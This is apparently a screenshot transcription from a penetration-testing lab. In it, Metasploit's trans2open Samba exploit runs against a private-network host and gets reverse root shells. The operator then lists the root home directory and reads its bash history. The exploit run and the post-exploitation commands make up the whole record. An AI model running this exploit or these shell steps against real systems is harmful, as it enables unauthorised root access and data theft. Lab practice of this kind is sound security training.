 METASPLOIT
File Actions Edit View Help
newkali@hostkali: ~ METASPLOIT
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 10.0.2.4:139 - Trying return address 0×bffffdfc...
[*] 10.0.2.4:139 - Trying return address 0×bffffcfc...
[*] 10.0.2.4:139 - Trying return address 0×bffffbfc...
[*] 10.0.2.4:139 - Trying return address 0×bffffafc...
[*] 10.0.2.4:139 - Trying return address 0×bffff9fc...
[*] 10.0.2.4:139 - Trying return address 0×bffff8fc...
[*] 10.0.2.4:139 - Trying return address 0×bffff7fc...
[*] 10.0.2.4:139 - Trying return address 0×bffff6fc...
[*] Command shell session 5 opened (10.0.2.15:4444 → 10.0.2.4:32773) at 2025-01-08 10:10:10 -0500
[*] Command shell session 6 opened (10.0.2.15:4444 → 10.0.2.4:32774) at 2025-01-08 10:10:11 -0500
[*] Command shell session 7 opened (10.0.2.15:4444 → 10.0.2.4:32775) at 2025-01-08 10:10:13 -0500
[*] Command shell session 8 opened (10.0.2.15:4444 → 10.0.2.4:32776) at 2025-01-08 10:10:14 -0500
whoami
root
id
uid=0(root) gid=0(root) groups=99(nobody)
history
#history
ls
ls -la
total 2
drwxrwxrwt    2 root     root         1024 Jan  8 14:45 .
drwxr-xr-x   19 root     root         1024 Jan  8 14:39 ..
cd /root
la -al
//bin/sh: la: command not found
ls -al
total 12
drwxr-x---    2 root     root         1024 Sep 26  2009 .
drwxr-xr-x   19 root     root         1024 Jan  8 14:39 ..
-rw-r--r--    1 root     root         1126 Aug 23  1995 .Xresources
-rw-------    1 root     root          147 Oct 12  2009 .bash_history
-rw-r--r--    1 root     root           24 Jun 10  2000 .bash_logout
-rw-r--r--    1 root     root          234 Jul  5  2001 .bash_profile
-rw-r--r--    1 root     root          176 Aug 23  1995 .bashrc
-rw-r--r--    1 root     root          210 Jun 10  2000 .cshrc
-rw-r--r--    1 root     root          196 Jul 11  2000 .tcshrc
-rw-r--r--    1 root     root         1303 Sep 26  2009 anaconda-ks.cfg
cat .bash_history
ls
mail